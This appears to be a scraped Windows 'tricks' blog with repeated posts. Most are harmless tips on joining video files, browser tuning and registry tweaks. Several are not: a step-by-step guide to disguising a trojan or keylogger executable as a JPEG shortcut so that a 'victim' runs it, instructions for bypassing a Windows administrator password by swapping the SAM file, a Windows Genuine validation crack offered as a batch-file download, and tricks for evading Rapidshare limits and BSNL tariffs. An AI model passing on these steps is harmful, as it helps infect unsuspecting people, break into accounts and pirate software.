Breaking Administrator’s Password!!
Administrator password can be broken by replacing sam file in system32\config by the sam file in repair folder of windows. it can be easily done on a machine with dual operating systems, simply log on to os other then the one whoes password is to be cracked the way is exactly same as written above but if there is a single os on a machine then there is only one way i.e to use ms dos start up disk or some other boot disk and replace the sam file in config folder with the one in repair folder
note:- this method works only if hard drive is FAT32 formatted because NTFS drive does’nt take boot from Ms DOS
This way you can remove the old administratOr password as if the windows is newly installed and the password was’nt set
Breaking Administrator’s Password!!
Administrator password can be broken by replacing sam file in system32\config by the sam file in repair folder of windows. it can be easily done on a machine with dual operating systems, simply log on to os other then the one whoes password is to be cracked the way is exactly same as written above but if there is a single os on a machine then there is only one way i.e to use ms dos start up disk or some other boot disk and replace the sam file in config folder with the one in repair folder
note:- this method works only if hard drive is FAT32 formatted because NTFS drive does’nt take boot from Ms DOS
This way you can remove the old administratOr password as if the windows is newly installed and the password was’nt set
3.6.11
Join video of various format to command prompt
 Yes, that’s right. In this post I am going to show you a simple tip to join video of various formats like Mpeg, dat, mpg.. If you have questions like
Yes, that’s right. In this post I am going to show you a simple tip to join video of various formats like Mpeg, dat, mpg.. If you have questions like1. How to join various video files into one?
2. Join two video files?
3. How to Join videos taken from mobile phone?
Then, the best method to follow is shown below. You can join your video files using just the windows Command Prompt. No need of any video joining software’s.
Step 1: For example if you have 3 videos in your hardrive root drive: video1.mpg, video2.mpg and video3.mpg just rename them to a, b, and c (just the letter withoug the file extension).
Example:
ren video1.mpg a
ren video2.mpg b
ren video3.mpg c
Step 2: Open Command Prompt. Start–>Run–>type “cmd”.
Step 3: Type the location of the drive like d: or C:
Step 4: Type: Copy /b a + b + c videoname.mpg
and click enter
Step 5: Now wait till you see: 1 files<s> copied.
Join video files using command prompt
And type exit and press enter. Thats it.You are done!
Note: If you want to join two files then those files must have the same extension.
Alternative Method to Join multiple video files using freeware software:
What is Easy Video Joiner?
Join video using freeware video joiner software
Easy Video Joiner can help you join multiple AVI, MPEG (MPG), RM (Real Media) or WMV/ASF (Window Media) files into one large movie file. You can add an unlimited number of video files as you like to the list and easily rearrange their order if needed. With just a few mouse clicks, you can enjoy your movie clips without interruption.

Key Features
1. Can join AVI files(*.avi, *.wav), MPEG-4 and DivX are supported;
2. Can join MPEG files(*.mpeg, *.mpg, *.m2p, *.m1v, *.m2v, *.mp3, *.mpga), MPEG-1 and MPEG-2 are supported;
3. Can join Real Media files(*.rm, *.ram);
4. Can join Windows Media files(*.wmv, *.asf, *.wma);
5. Not only join video files, but also join most audio files with popular format(*.mp3, *.mpga, *.rm, *.wma, *.wav);
6. Very easy to use and very fast to work.
download link
You can even use HJSplit software to join video files or any other files like mp3 too.
Description of HJSplit
HJSplit is a popular set of freeware file-splitting programs created by Freebyte.com in collaboration with various programmers. HJSplit supports many platforms. All versions are compatible with each other and allow you to exchange files between these different platforms. E.g. a file split on the Amiga can be joined on Windows 2000 and vice versa.
12 Hot New Technologies That Will Change Everything
Memristor: A Groundbreaking New Circuit
32-Core CPUs From Intel and AMD
Nehalem and Swift Chips Spell the End of Stand-Alone Graphics Boards
USB 3.0 Speeds Up Performance on External Devices
Wireless Power Transmission
64-Bit Computing Allows for More RAM
Windows 7: It's Inevitable
Google's Desktop OS
Gesture-Based Remote Control
Radical Simplification Hits the TV Business
Curtains for DRM
Use Any Phone on Any Wireless Network
Memristor: A Groundbreaking New Circuit
32-Core CPUs From Intel and AMD
Nehalem and Swift Chips Spell the End of Stand-Alone Graphics Boards
USB 3.0 Speeds Up Performance on External Devices
Wireless Power Transmission
64-Bit Computing Allows for More RAM
Windows 7: It's Inevitable
Google's Desktop OS
Gesture-Based Remote Control
Radical Simplification Hits the TV Business
Curtains for DRM
Use Any Phone on Any Wireless Network
You can now make free calls from your pc to any mobile in the world.
All you need is a mic with ear phones, a decent internet connection and Yahoo Messenger or Skype Installed.I’m now using this free call method and the great thing is that, this trick can be used to make unlimited call to mobiles all over the world and not limited to United states. It even works to make free local mobile calls in India.
So how do we make a call from pc to mobile phone for free?
Install Yahoo messenger or Skype. In case you don’t have it Google it and download the latest version.
Sign into your yahoo messenger or Skype using your yahoo id and password. Configure your microphone and headset if you have installed a fresh yahoo or skype software
Inside your Yahoo messenger dial +18003733411 and press enter(as shown in figure).
Make Free Call from computer to mobile using Yahoo messenger or Skype
Now a small window pops up like the one shown below.
Free Call from Computer To mobile using Yahoo Messenger
An operator greets you with a recorded welcome message along with an advertisement and asks you to select one of the Free411 service. Just hear the services options until they say the last one as “Free Call”. When you hear this, don’t press any number on your keyboard and instead SAY “Free call” loudly on your microphone connected to your PC.
After this voice message is detected by their system, they will run a short advertisement of their sponsor and make sure you don’t press any number at this time.
WAIT UNTIL YOU HEAR A BEEP SOUND after the following message “Please dial the phone number country code first, don’t forget to dial 1 for north America”
After you hear this message ,immediately dial the destination number of your choice along with the country code.(e.g. for north America it’s 1 and for India it’s 91)
Your call will get connected and you can talk for 7 minutes continuous for free. When it gets disconnected, repeat the same procedure again. You can make multiple and unlimited calls with this service.
It was never easy to make a free international call like this before.
So what’s the catch?
FREE411 service toll-free number is based in USA. This company gets paid for the advertisements from sponsors.
Are there any limits on the number of call which we can make?
No. There is no limit on the number of free calls which can be made through this system.
So enjoy this trick to make free international and local calls and make sure you don’t abuse the system.
All you need is a mic with ear phones, a decent internet connection and Yahoo Messenger or Skype Installed.I’m now using this free call method and the great thing is that, this trick can be used to make unlimited call to mobiles all over the world and not limited to United states. It even works to make free local mobile calls in India.
So how do we make a call from pc to mobile phone for free?
Install Yahoo messenger or Skype. In case you don’t have it Google it and download the latest version.
Sign into your yahoo messenger or Skype using your yahoo id and password. Configure your microphone and headset if you have installed a fresh yahoo or skype software
Inside your Yahoo messenger dial +18003733411 and press enter(as shown in figure).
Make Free Call from computer to mobile using Yahoo messenger or Skype
Now a small window pops up like the one shown below.
Free Call from Computer To mobile using Yahoo Messenger
An operator greets you with a recorded welcome message along with an advertisement and asks you to select one of the Free411 service. Just hear the services options until they say the last one as “Free Call”. When you hear this, don’t press any number on your keyboard and instead SAY “Free call” loudly on your microphone connected to your PC.
After this voice message is detected by their system, they will run a short advertisement of their sponsor and make sure you don’t press any number at this time.
WAIT UNTIL YOU HEAR A BEEP SOUND after the following message “Please dial the phone number country code first, don’t forget to dial 1 for north America”
After you hear this message ,immediately dial the destination number of your choice along with the country code.(e.g. for north America it’s 1 and for India it’s 91)
Your call will get connected and you can talk for 7 minutes continuous for free. When it gets disconnected, repeat the same procedure again. You can make multiple and unlimited calls with this service.
It was never easy to make a free international call like this before.
So what’s the catch?
FREE411 service toll-free number is based in USA. This company gets paid for the advertisements from sponsors.
Are there any limits on the number of call which we can make?
No. There is no limit on the number of free calls which can be made through this system.
So enjoy this trick to make free international and local calls and make sure you don’t abuse the system.
Folder Options Missing??
Many of us sometimes find the folder options missing in windows explorer due to some virus or trojan effect.
Here's the solution-->
Open Run and then type "gpedit.msc".
Now goto User Configuration > Administrative templates > Windows Component > Windows Explorer.
Click on Windows Explorer you will find the 3rd option on the right side of screen "Removes the Folder Option menu item from the Tools menu"
Just check it, if it is not configured then change it to enable by double clicking on it and after applying again set it to not configured.
I hopes that you will find the option after restarting windows..
Many of us sometimes find the folder options missing in windows explorer due to some virus or trojan effect.
Here's the solution-->
Open Run and then type "gpedit.msc".
Now goto User Configuration > Administrative templates > Windows Component > Windows Explorer.
Click on Windows Explorer you will find the 3rd option on the right side of screen "Removes the Folder Option menu item from the Tools menu"
Just check it, if it is not configured then change it to enable by double clicking on it and after applying again set it to not configured.
I hopes that you will find the option after restarting windows..
24.4.11
Hide EXE File into JPG
-: Hide EXE File into JPG :-
This is a good trick to hide your exe files into a jpg file..!
How about sending a trojan or a keylogger into your victim using this trick..??
1) Firstly, create a new folder and make sure that the options 'show hidden files and folders' is checked and ‘hide extensions for known file types’ is unchecked.
Basically what you need is to see hidden files and see the extension of all your files on your pc.
2) Paste a copy of your server on the new created folder. let's say it's called 'server.exe' (that's why you need the extension of files showing, cause you need to see it to change it)
3) Now you’re going to rename this 'server.exe' to whatever you want, let’s say for example 'picture.jpeg'
4) Windows is going to warn you if you really want to change this extension from exe to jpeg, click YES.
5) Now create a shortcut of this 'picture.jpeg' in the same folder.
6) Now that you have a shortcut, rename it to whatever you want, for example, 'me.jpeg'.
7) Go to properties (on file me.jpeg) and now you need to do some changes there.
8) First of all delete all the text on field 'Start In' and leave it empty.
9) Then on field 'Target' you need to write the path to open the other file (the server renamed 'picture.jpeg') so you have to write this :-
'C:\WINDOWS\system32\cmd.exe /c picture.jpeg'
10) The last field, 'c picture.jpeg' is always the name of the first file. If you called the first file 'soccer.avi' you gotta write 'C:\WINDOWS\system32\cmd.exe /c soccer.avi'.
11) So what you’re doing is when someone clicks on 'me.jpeg', a cmd will execute the other file 'picture.jpeg' and the server will run.
12) On that file 'me.jpeg' (shortcut), go to properties and you have an option to change the icon. Click that and a new window will pop up and you have to write this :-
%SystemRoot%\system32\SHELL32.dll . Then press OK.
13) You can set the properties 'Hidden' for the first file 'picture.jpeg' if you think it’s better to get a connection from someone.
14) But don’t forget one thing, these 2 files must always be together in the same folder and to get connected to someone they must click on the shortcut created not on the first file. So rename the files to whatever you want considering the person and the knowledge they have on this matter.
15) For me for example I always want the shortcut showing first so can be the first file to be opened. So I rename the server to 'picture2.jpeg' and the shortcut to 'picture1.jpeg'.
This way the shortcut will show up first. If you set hidden properties to the server 'picture.jpeg' then you don’t have to bother with this detail but I’m warning you, the hidden file will always show up inside of a Zip or a Rar file.
16) So the best way to send these files together to someone is compress them into Zip or Rar.
17) inside the Rar or Zip file you can see the files properties and even after all this work you can see that the shortcut is recognized like a shortcut but hopefully the person you sent this too doesn’t know that and is going to open it.
This is a good trick to hide your exe files into a jpg file..!
How about sending a trojan or a keylogger into your victim using this trick..??
1) Firstly, create a new folder and make sure that the options 'show hidden files and folders' is checked and ‘hide extensions for known file types’ is unchecked.
Basically what you need is to see hidden files and see the extension of all your files on your pc.
2) Paste a copy of your server on the new created folder. let's say it's called 'server.exe' (that's why you need the extension of files showing, cause you need to see it to change it)
3) Now you’re going to rename this 'server.exe' to whatever you want, let’s say for example 'picture.jpeg'
4) Windows is going to warn you if you really want to change this extension from exe to jpeg, click YES.
5) Now create a shortcut of this 'picture.jpeg' in the same folder.
6) Now that you have a shortcut, rename it to whatever you want, for example, 'me.jpeg'.
7) Go to properties (on file me.jpeg) and now you need to do some changes there.
8) First of all delete all the text on field 'Start In' and leave it empty.
9) Then on field 'Target' you need to write the path to open the other file (the server renamed 'picture.jpeg') so you have to write this :-
'C:\WINDOWS\system32\cmd.exe /c picture.jpeg'
10) The last field, 'c picture.jpeg' is always the name of the first file. If you called the first file 'soccer.avi' you gotta write 'C:\WINDOWS\system32\cmd.exe /c soccer.avi'.
11) So what you’re doing is when someone clicks on 'me.jpeg', a cmd will execute the other file 'picture.jpeg' and the server will run.
12) On that file 'me.jpeg' (shortcut), go to properties and you have an option to change the icon. Click that and a new window will pop up and you have to write this :-
%SystemRoot%\system32\SHELL32.dll . Then press OK.
13) You can set the properties 'Hidden' for the first file 'picture.jpeg' if you think it’s better to get a connection from someone.
14) But don’t forget one thing, these 2 files must always be together in the same folder and to get connected to someone they must click on the shortcut created not on the first file. So rename the files to whatever you want considering the person and the knowledge they have on this matter.
15) For me for example I always want the shortcut showing first so can be the first file to be opened. So I rename the server to 'picture2.jpeg' and the shortcut to 'picture1.jpeg'.
This way the shortcut will show up first. If you set hidden properties to the server 'picture.jpeg' then you don’t have to bother with this detail but I’m warning you, the hidden file will always show up inside of a Zip or a Rar file.
16) So the best way to send these files together to someone is compress them into Zip or Rar.
17) inside the Rar or Zip file you can see the files properties and even after all this work you can see that the shortcut is recognized like a shortcut but hopefully the person you sent this too doesn’t know that and is going to open it.
Windows Genuine Hack – 100% Works(Validation)
Windows Genuine Hack – 100% Works
Windows Genuine Hack :-
1) Download “Windows.Genuine.Advantage.Validation..rar”
2) Extract It.
3) Run “installer.bat” file.
4) Reboot.
5) Enjoy Your Validated Windows.
Download :
http://d11.easy-share.com/file_contents/file/id/1702815980/skey/tuc0zz8wt1mz2z4p/cont_id/43
Windows Genuine Hack :-
1) Download “Windows.Genuine.Advantage.Validation..rar”
2) Extract It.
3) Run “installer.bat” file.
4) Reboot.
5) Enjoy Your Validated Windows.
Download :
http://d11.easy-share.com/file_contents/file/id/1702815980/skey/tuc0zz8wt1mz2z4p/cont_id/43
Rapidshare Hack
1) Rapidshare Hack (For Firefox Users) :-
The hot new Firefox plug-in takes browser customization to a whole new level by letting users filter site content or change page behaviors.
The glory of open-source software is that it allows anyone with the inclination and the scripting knowledge to get under the hood and hot-rod their computing environment.
But most of the time, that advantage is available only to people with the programming skills to make the changes they want.
That's where Greasemonkey, a free plug-in for Firefox, comes in -- it simplifies hacking the browser.
Released at the end 2004, Greasemonkey is the latest in a growing arsenal of Firefox customization tools.
It changes how Web pages look and act by altering the rendering process.
http://greasemonkey.mozdev.org/
1) Install the Greasemonkey extension>>
http://downloads.mozdev.org/greasemonkey/greasemonkey_0.2.6.xpi
2) Restart Firefox
3) Go to http://rapidshare.de/files/1034529/rapidshare.user.js.html
4) Right click on rapidshare.user.js and choose "Install User Script".
5) Run FireFox.
6) From 'File' Menu click on Open File then browse to whereever you saved the 'greasemonkey.xpi' plug-in.
Open it, wait a couple seconds for the install button becomes active.
7) Click on it to install this plug-in then CLOSE FIREFOX.
8) Run FireFox again.
From the File Menu click on Open File then browse to whereever you saved the 'rapidshare.user.js'.
9) Open it.
10) Click the Tools Menu then click on Install User Script then click OK.
11) Close FireFox.
The script will let you enjoy "no wait" and multiple file downloads......!
2) Rapidshare Hack (NIC Tricks and MAC Cloning) :-
Rapidshare traces the users IP address to limit each user to a certain amount of downloading per day.
To get around this, you need to show the rapidshare server a different IP address.
Here are some methods for doing this-
A] Short-Out the JavaScript:
1) Goto the page you want to download
2) Select FREE button
3) In the address bar put this- javascript:alert(c=0)
4) Click OK
5) Click OK to the pop-up box
6) Enter the captcha
7) Download Your File
B] Request a new IP address from your ISP server:
Here’s how to do it in windows:
1) Click Start
2) Click run
3) In the run box type cmd.exe and click OK
The hot new Firefox plug-in takes browser customization to a whole new level by letting users filter site content or change page behaviors.
The glory of open-source software is that it allows anyone with the inclination and the scripting knowledge to get under the hood and hot-rod their computing environment.
But most of the time, that advantage is available only to people with the programming skills to make the changes they want.
That's where Greasemonkey, a free plug-in for Firefox, comes in -- it simplifies hacking the browser.
Released at the end 2004, Greasemonkey is the latest in a growing arsenal of Firefox customization tools.
It changes how Web pages look and act by altering the rendering process.
http://greasemonkey.mozdev.org/
1) Install the Greasemonkey extension>>
http://downloads.mozdev.org/greasemonkey/greasemonkey_0.2.6.xpi
2) Restart Firefox
3) Go to http://rapidshare.de/files/1034529/rapidshare.user.js.html
4) Right click on rapidshare.user.js and choose "Install User Script".
5) Run FireFox.
6) From 'File' Menu click on Open File then browse to whereever you saved the 'greasemonkey.xpi' plug-in.
Open it, wait a couple seconds for the install button becomes active.
7) Click on it to install this plug-in then CLOSE FIREFOX.
8) Run FireFox again.
From the File Menu click on Open File then browse to whereever you saved the 'rapidshare.user.js'.
9) Open it.
10) Click the Tools Menu then click on Install User Script then click OK.
11) Close FireFox.
The script will let you enjoy "no wait" and multiple file downloads......!
2) Rapidshare Hack (NIC Tricks and MAC Cloning) :-
Rapidshare traces the users IP address to limit each user to a certain amount of downloading per day.
To get around this, you need to show the rapidshare server a different IP address.
Here are some methods for doing this-
A] Short-Out the JavaScript:
1) Goto the page you want to download
2) Select FREE button
3) In the address bar put this- javascript:alert(c=0)
4) Click OK
5) Click OK to the pop-up box
6) Enter the captcha
7) Download Your File
B] Request a new IP address from your ISP server:
Here’s how to do it in windows:
1) Click Start
2) Click run
3) In the run box type cmd.exe and click OK
17.4.11
Hacking Windows SEND TO MENU
Hacking Windows SEND TO MENU
How often do you copy songs from a CD? Or some photos from a CD?
What do you do? You select the required files and do a CTRL –C. Open the destination folder and do a CTRL-V. Here is something you can benefit time from. Customize your SEND TO MENU.
This sounds simple and you can do it in less than sixty seconds.
You can create your own BASKET.
First you’ll need access to hidden files. So change your view settings to make all hidden files visible.
Tools -> folder options -> view (tab) and select the show hidden files and folders.
go to parent drive:/documents and settings/(user name)/send to
Open up my computer and locate your most used folders.
Create a shortcut of the most used folders in SEND TO FOLDER.You can do this in a number of ways.
Right click -> send to desktop(create shortcut) and move the shortcut from the desktop to the SEND TO FOLDER
Copy the most used folder and go to SEND TO FOLDER and right click -> paste shortcut.
Also remember to rename the shortcuts to send to videos or send to potos. We don’t need confusion when we use the same later.
5. DONE.
How often do you copy songs from a CD? Or some photos from a CD?
What do you do? You select the required files and do a CTRL –C. Open the destination folder and do a CTRL-V. Here is something you can benefit time from. Customize your SEND TO MENU.
This sounds simple and you can do it in less than sixty seconds.
You can create your own BASKET.
First you’ll need access to hidden files. So change your view settings to make all hidden files visible.
Tools -> folder options -> view (tab) and select the show hidden files and folders.
go to parent drive:/documents and settings/(user name)/send to
Open up my computer and locate your most used folders.
Create a shortcut of the most used folders in SEND TO FOLDER.You can do this in a number of ways.
Right click -> send to desktop(create shortcut) and move the shortcut from the desktop to the SEND TO FOLDER
Copy the most used folder and go to SEND TO FOLDER and right click -> paste shortcut.
Also remember to rename the shortcuts to send to videos or send to potos. We don’t need confusion when we use the same later.
5. DONE.
Convert FAT to NTFS or NTFS to FAT
Convert FAT to NTFS or NTFS to FAT
To convert a FAT partition to NTFS, perform the following steps.
Click Start, click Programs, and then click Command Prompt. In Windows XP, click Start, click Run, type cmd and then click OK.
At the command prompt, type CONVERT [driveletter]: /FS:NTFS. Convert.exe will attempt to convert the partition to NTFS.
NOTE:
Although the chance of corruption or data loss during the conversion from FAT to NTFS is minimal, it is best to perform a full backup of the data on the drive that it is to be converted prior to executing the convert command.
To convert a FAT partition to NTFS, perform the following steps.
Click Start, click Programs, and then click Command Prompt. In Windows XP, click Start, click Run, type cmd and then click OK.
At the command prompt, type CONVERT [driveletter]: /FS:NTFS. Convert.exe will attempt to convert the partition to NTFS.
NOTE:
Although the chance of corruption or data loss during the conversion from FAT to NTFS is minimal, it is best to perform a full backup of the data on the drive that it is to be converted prior to executing the convert command.
to set the wallpaper in folder background
to set the wallpaper in folder background just try
show the hidden files and find the file "desktop.ini"
then Iconare_image="give the image path"
or make a text file and paste the given code
[ExtShellFolderViews]
{BE098140-A513-11D0-A3A4-00C04FD706EC}={BE098140-A
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
IconArea_Image="path of image"
and save this as "desktop.ini" and refresh ..........................
show the hidden files and find the file "desktop.ini"
then Iconare_image="give the image path"
or make a text file and paste the given code
[ExtShellFolderViews]
{BE098140-A513-11D0-A3A4-00C04FD706EC}={BE098140-A
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
IconArea_Image="path of image"
and save this as "desktop.ini" and refresh ..........................
open a firefox window innside a firefox window
Guyz many of us r using Mozzila firefox for internet browsing..
In this post i will show how to open a firefox window innside a firefox window:
Have U guyz ever tried opening Firefox...Inside firefox.....???
Well..try it out now...
just paste this code in address bar and hit Enter
chrome://browser/content/browser.xul
this trick hav no valuable use it is jst for fun.
In this post i will show how to open a firefox window innside a firefox window:
Have U guyz ever tried opening Firefox...Inside firefox.....???
Well..try it out now...
just paste this code in address bar and hit Enter
chrome://browser/content/browser.xul
this trick hav no valuable use it is jst for fun.
recovery of deleted files
Hello Guyz................
Many times it happens that we accidentally delete some important
data from our computer. In such cases data recovery softwares are
very helpful but most of them are paid softwares.
There are only few Free data recovery softwares available on
the the internet and one of them is FreeUndelete.
File systems that are supported by freeundelete Software are:
* NTFS 1.0 and 2.0 (Filesystems of windows NT,Xp,Vista,2000 and Windows 7)
The recovered files will be stored at the user specified destination.
Guyz jst Download and give it a try...........
Here's The Link:
www.officerecovery.com/download/freeundelete.exe
Many times it happens that we accidentally delete some important
data from our computer. In such cases data recovery softwares are
very helpful but most of them are paid softwares.
There are only few Free data recovery softwares available on
the the internet and one of them is FreeUndelete.
File systems that are supported by freeundelete Software are:
* NTFS 1.0 and 2.0 (Filesystems of windows NT,Xp,Vista,2000 and Windows 7)
The recovered files will be stored at the user specified destination.
Guyz jst Download and give it a try...........
Here's The Link:
www.officerecovery.com/download/freeundelete.exe
This Firefox tricks will improve the speed & load time of firefox. And you will be able to surf faster.
This Firefox tricks will improve the speed & load time of firefox. And you will be able to surf faster.
Type about:config in the address bar, Then look for the following entries, and make the corresponding changes.
network.http.max-connections-per-server =32
network.http.max-persistent-connections-per-proxy =16
network.http.max-connections = 64
network.http.max-persistent-connections-per-server
network.http.pipelining = true
network.http.pipelining.maxrequests = 200
network.http.request.max-start-delay = 0
network.http.proxy.pipelining = true
network.http.proxy.version = 1.0
Lastly right-click anywhere and select New- Integer. Name it nglayout.initialpaint.delay and set its value to 0. This value is the amount of time the browser waits before it acts on information it receives.
Type about:config in the address bar, Then look for the following entries, and make the corresponding changes.
network.http.max-connections-per-server =32
network.http.max-persistent-connections-per-proxy =16
network.http.max-connections = 64
network.http.max-persistent-connections-per-server
network.http.pipelining = true
network.http.pipelining.maxrequests = 200
network.http.request.max-start-delay = 0
network.http.proxy.pipelining = true
network.http.proxy.version = 1.0
Lastly right-click anywhere and select New- Integer. Name it nglayout.initialpaint.delay and set its value to 0. This value is the amount of time the browser waits before it acts on information it receives.
New trick for change ur xp password,
New trick for change ur
xp password,
Change Xp Password:
Open Cmd
-
Type
net user <User Name>
-
ENTER
-
Asks for New Password
-
Give
xp password,
Change Xp Password:
Open Cmd
-
Type
net user <User Name>
-
ENTER
-
Asks for New Password
-
Give
Trick for add proxy ip in ur pc dailup
trick for add proxy ip in ur pc dailup
do this,
go start
=>control panel
then go to ur dail up properties,
here u can see many tabs,
find networking
select networking tab
go to properties in networking tab
then check button the following ip address
put here ur proxy ip & enjoy
do this,
go start
=>control panel
then go to ur dail up properties,
here u can see many tabs,
find networking
select networking tab
go to properties in networking tab
then check button the following ip address
put here ur proxy ip & enjoy
11.4.11
Boot Or Start Computer Faster
Many computers take a lot of time to boot (or start ).This is due to many reasons.
Some slight changes can do wonders for your system:
1. Press start->run then type msconfig and press enter.
Go to the startup tab. Here you will see a list of startup items. These are all the programs that automatically start when you boot your PC. It is these that slow down the boot up process.
So uncheck all the unwanted items like ms-office, messengers other utilities that u may not need at startup). Don't uncheck your antivirus software.
Restart your Pc to and see for yourself, your pc will now boot faster....
2. A great new feature in Microsoft Windows XP is the ability to do a boot defragment. This places all boot files next to each other on the disk to allow for faster booting. By default this option is enabled, but on some systems it is not, so below is the information on how to turn it on:
Go to Start Menu and Click Run
Type in regedit then click ok
Find "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Dfrg\BootOpt imizeFunction"
Select "Enable" from the list on the right
Right on it and select "Modify"
Change the value to Y .
Reboot your Pc and see the change yourself.
3.SPEED UP BOOT BY DISABLING UNUSED PORTS.!!
You may have tried many tweaks like modifying windows XP start-up applications, prefetches, unload DLLs method, etc. And yes those methods do work for me.
I have just accidentally found out another way to give you an extra boost in windows XP's boot performance. This is done by disabling your unused devices in Device Manager. for example, if you don't have input devices that are connected to one of your USB's or COM ports, disabling them will give you an extra performance boost in booting. Go to Control Panel -> System -> Hardware tab -> device manager Disable devices that you don't use for your PC and then restart.
Some slight changes can do wonders for your system:
1. Press start->run then type msconfig and press enter.
Go to the startup tab. Here you will see a list of startup items. These are all the programs that automatically start when you boot your PC. It is these that slow down the boot up process.
So uncheck all the unwanted items like ms-office, messengers other utilities that u may not need at startup). Don't uncheck your antivirus software.
Restart your Pc to and see for yourself, your pc will now boot faster....
2. A great new feature in Microsoft Windows XP is the ability to do a boot defragment. This places all boot files next to each other on the disk to allow for faster booting. By default this option is enabled, but on some systems it is not, so below is the information on how to turn it on:
Go to Start Menu and Click Run
Type in regedit then click ok
Find "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Dfrg\BootOpt imizeFunction"
Select "Enable" from the list on the right
Right on it and select "Modify"
Change the value to Y .
Reboot your Pc and see the change yourself.
3.SPEED UP BOOT BY DISABLING UNUSED PORTS.!!
You may have tried many tweaks like modifying windows XP start-up applications, prefetches, unload DLLs method, etc. And yes those methods do work for me.
I have just accidentally found out another way to give you an extra boost in windows XP's boot performance. This is done by disabling your unused devices in Device Manager. for example, if you don't have input devices that are connected to one of your USB's or COM ports, disabling them will give you an extra performance boost in booting. Go to Control Panel -> System -> Hardware tab -> device manager Disable devices that you don't use for your PC and then restart.
Folder Options Missing??
Many of us sometimes find the folder options missing in windows explorer due to some virus or trojan effect.
Here's the solution-->
Open Run and then type "gpedit.msc".
Now goto User Configuration > Administrative templates > Windows Component > Windows Explorer.
Click on Windows Explorer you will find the 3rd option on the right side of screen "Removes the Folder Option menu item from the Tools menu"
Just check it, if it is not configured then change it to enable by double clicking on it and after applying again set it to not configured.
I hopes that you will find the option after restarting windows..
Delete or Remove Recycle bin Icon from Desktop
If you are the kind of person who always likes neatness specially desktop, then here is a small trick for you that will simply remove the Recycle bin icon from desktop.
Follow the steps below:
[Start] [Run] [Regedit]
Registry Key: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\
CurrentVersion\Explorer\BitBucket
Modify/Create the Value Data Type(s) and Value Name(s) as detailed below.
Data Type: DWORD // Value Name: NukeOnDelete
Setting for Value Data: [0 = Use Recycle Bin / 1 = Permanently Delete]
Exit Registry and Reboot
Another Method
start->run->gpedit.msc-> user configuration ->desktop->remove recycle bin from desktop->double click->change it not configured to enable->apply and ok.
now come to start->run->gpupdate.exe and press enter.
your recycle bin icon is gone from desktop nad you will need to revert your settings for get that back.
after reverting setting make sure to run gpupdate.exe command.
Follow the steps below:
[Start] [Run] [Regedit]
Registry Key: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\
CurrentVersion\Explorer\BitBucket
Modify/Create the Value Data Type(s) and Value Name(s) as detailed below.
Data Type: DWORD // Value Name: NukeOnDelete
Setting for Value Data: [0 = Use Recycle Bin / 1 = Permanently Delete]
Exit Registry and Reboot
Another Method
start->run->gpedit.msc-> user configuration ->desktop->remove recycle bin from desktop->double click->change it not configured to enable->apply and ok.
now come to start->run->gpupdate.exe and press enter.
your recycle bin icon is gone from desktop nad you will need to revert your settings for get that back.
after reverting setting make sure to run gpupdate.exe command.
ACCESS INTERNET THROUGH UR MS CALCULATOR
This trick will allow you to access internet through Calculator. Calculator can be used as a web browser.
1. Open your MS Calculator. This is normally found in Start => All Programs => Accessories => Calculator.
2. Open the help-window by pressing the F1 key.
3. Click the top-left corner icon of the help window once (Standard is a Document with a Question mark).
4. Select Go to URL-address.
5. Type your address into the available field, but remember to type http:// and not just www. (or equivalent).
1. Open your MS Calculator. This is normally found in Start => All Programs => Accessories => Calculator.
2. Open the help-window by pressing the F1 key.
3. Click the top-left corner icon of the help window once (Standard is a Document with a Question mark).
4. Select Go to URL-address.
5. Type your address into the available field, but remember to type http:// and not just www. (or equivalent).
Funny Computer Trick
Check out these funny trick.
Copy and paste the java script code to the address bar of your browser
javascript:function Shw(n) {if (self.moveBy) {for (i = 35; i > 0; i--) {for (j = n; j > 0; j--) {self.moveBy(1,i);self.moveBy(i,0);self.moveBy(0,-i);self.moveBy(-i,0); } } }} Shw(6)
AND
javascript:a=0;x=0;y=0;setInterval("a+=.01;x=Math.cos(a*3)*200;y=Math.sin(a*2)*2;moveBy(x,y)",2);void(0)
2: Press enter and watch your window's "shaking it". You can change the value of i if you wish :-)
Copy and paste the java script code to the address bar of your browser
javascript:function Shw(n) {if (self.moveBy) {for (i = 35; i > 0; i--) {for (j = n; j > 0; j--) {self.moveBy(1,i);self.moveBy(i,0);self.moveBy(0,-i);self.moveBy(-i,0); } } }} Shw(6)
AND
javascript:a=0;x=0;y=0;setInterval("a+=.01;x=Math.cos(a*3)*200;y=Math.sin(a*2)*2;moveBy(x,y)",2);void(0)
2: Press enter and watch your window's "shaking it". You can change the value of i if you wish :-)
BSNL 3G Hack trick to Unlimited Browsing at normal GPRS rate
Here is a 100 % working trick to unlimited use BSNL 3G at the cost of
Normal GPRS
First of all Buy a normal 2g bsnl's sim card and keep balance 50+ rs.
now activate gprs by sending sms GPRS PRE to 53733 It will be
activated in 24 hours, after activation get gprs settings by calling customer care
Now do e-recharge with 230 rs (or whatever unlimited plan exists in your area)
in it, After activation You have to chnage only one thing in yor 3G enabled cell.
Go to settings>tools>settings>phone&g
t;network>network mode> now select UMTS
THEN do manual searching for network u will fing bsnl 3g network there wid small 3g logo along wid its name, select it as default
Now see your data signals logo, it is converted into 3G
You will get near about 500kbps to 1200 kbps speed
Remember use BSNLEGPRS or BSNLPREPAID as your access point
Normal GPRS
First of all Buy a normal 2g bsnl's sim card and keep balance 50+ rs.
now activate gprs by sending sms GPRS PRE to 53733 It will be
activated in 24 hours, after activation get gprs settings by calling customer care
Now do e-recharge with 230 rs (or whatever unlimited plan exists in your area)
in it, After activation You have to chnage only one thing in yor 3G enabled cell.
Go to settings>tools>settings>phone&g
t;network>network mode> now select UMTS
THEN do manual searching for network u will fing bsnl 3g network there wid small 3g logo along wid its name, select it as default
Now see your data signals logo, it is converted into 3G
You will get near about 500kbps to 1200 kbps speed
Remember use BSNLEGPRS or BSNLPREPAID as your access point
How to remove Virus from USB Drives
One of the ways by which a virus can infect your PC is through USB/Pen
drives. Common
viruses such as ’Ravmon’ , ‘New
Folder.exe’, ‘Orkut is banned’ etc are spreading through
USB drives. Most anti virus programs are unable to detect them and
even if they do, in most cases they are unable to delete the file,
only quarantine it. Here are the things which you can do if you want
to remove such
viruses from your USB Drive
